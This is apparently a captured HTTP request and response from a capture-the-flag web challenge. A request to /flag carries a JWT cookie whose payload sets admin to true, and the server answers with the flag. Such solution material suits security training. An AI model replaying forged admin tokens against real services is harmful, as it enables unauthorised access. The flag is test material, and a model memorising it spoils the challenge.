 Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host : litctf.org:31777
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 Origin : http://litctf.org:31777
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer : http://litctf.org:31777/login/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : zh-CN,zh;q=0.9
11 Cookie : token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiMTE0NTE0IiwiYWRtaW4iOnRydWV9.Fc+hyMR
a6S2iv4pYtZTEhQ4guMBiKo8veEulUNbBI8U
12 Connection : close
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 content-type : text/html; charset=utf-8
3 etag : W/"22-YBoH8mjpi65ecwlzcTD1MOizhyw"
4 x-powered-by : Express
5 date : Mon, 12 Aug 2024 15:53:02 GMT
6 content-length : 34
7 connection : close
8
9 LITCTF{v3rifyed_thI3_Tlme_1re4DV9}